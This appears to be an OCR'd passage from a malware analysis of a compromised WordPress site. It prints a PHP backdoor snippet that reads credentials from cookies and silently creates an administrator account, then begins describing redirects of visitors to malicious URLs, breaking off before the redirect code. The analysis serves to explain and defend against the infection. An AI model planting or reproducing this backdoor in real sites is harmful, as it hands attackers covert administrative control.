
        case 'au':

            $u = _gcookie('u');

            $p = _gcookie('p');

            $e = _gcookie('e');

            if ($u && $p && $e && 
!username_exists($u)) {

                $user_id = wp_create_user($u, $p, 
$e);

                $user = new WP_User($user_id);

                $user->set_role('administrator');

            }

            break;

    }

}
Redirection of Non-Logged-In Users
Non-logged-in users or visitors with certain IP addresses are
redirected to malicious external URLs using DNS records.
Here’s the redirect code: